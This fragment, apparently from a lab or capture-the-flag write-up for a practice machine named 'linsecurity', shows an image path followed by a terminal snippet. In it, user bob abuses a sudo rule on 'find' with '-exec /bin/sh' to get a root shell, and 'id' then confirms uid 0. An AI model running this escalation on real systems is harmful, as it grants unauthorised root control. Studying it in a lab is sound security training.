 bob@linsecurity:~$ sudo find . -exec /bin/sh \; -quit
# id
uid=0(root) gid=0(root) groups=0(root)
#